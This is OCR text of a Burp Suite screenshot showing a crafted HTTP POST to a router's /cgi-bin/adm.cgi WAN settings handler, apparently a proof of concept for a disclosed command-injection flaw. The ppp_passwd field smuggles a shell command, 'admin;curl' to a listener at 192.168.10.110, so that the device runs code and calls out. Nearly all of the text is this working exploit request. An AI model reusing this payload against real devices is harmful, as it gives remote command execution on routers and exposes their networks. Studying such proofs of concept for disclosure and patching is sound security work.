 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options NoPE Proxy
17 × 20 × 21 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.10.1 ?
Request
Raw Params Headers Hex
POST /cgi-bin/adm.cgi HTTP/1.1
Host: 192.168.10.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101
Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 696
Origin: http://192.168.10.1
Connection: close
Referer: http://192.168.10.1/wan.shtml
Cookie: session=1600345394
Upgrade-Insecure-Requests: 1
page=wan&WANIPMODE=3&OPMODE=4&DNS_EN=&Wan0T=3&Acc_Pri=&wanmacaddr=80%3A3F%3A5D%3AFF
%3A02%3A74&linktype=dhcp&wait_time_demand=&wan_pppoe_opmode=&macCloneMacAddr=80%3A3
F%3A5D%3AFF%3A02%3A74&Second_wan_value=DHCP&Igmp_proxy_value=0&RussianPPPoE_flag=1&
wan_type_4g=4G&acc_pri=ETH&wan_type=R_PPPOE&ppp_username=admin&ppp_passwd=admin;cur
l
http://192.168.10.110:8000/sniper&ppp_setver=&secondwanmode=DHCP&rwan_ip=&rwan_mask
=&rwan_gateway=&PPP_DNSONOFF=1&wan_ip=10.10.10.1&wan_mask=255.255.255.0&wan_gateway
=10.10.10.1&dns1=0.0.0.0&dns2=0.0.0.0&Mode4g=4G&apn_mode=AUTO&apnName=&apnUsername=
&apnPassword=&apnAuth=0&DNSONOFF=1&macCloneMac_val=0&custom_mac=80%3A3F%3A5D%3AFF%3
A02%3A74&wan_mac=&igmp_proxy=0
? < + > Type a search term 0 matches
Done
Response
Raw
? < + > Type a search term 0 matches
0 bytes